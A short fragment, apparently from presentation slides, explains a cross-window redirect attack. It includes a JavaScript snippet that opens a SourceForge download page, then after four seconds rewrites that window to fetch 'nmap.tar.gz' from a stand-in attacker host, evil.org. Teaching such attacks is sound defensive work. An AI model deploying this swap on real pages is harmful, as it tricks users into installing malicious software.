 X-windows redirect explained
• Link to SF to download software
– Rewrite the link before the countdown 
sf = window.open(‘http://sourceforge.net/...’);
setTimeout(function(){
sf.location = ‘http://evil.org/nmap.tar.gz’;
}, 4000);
 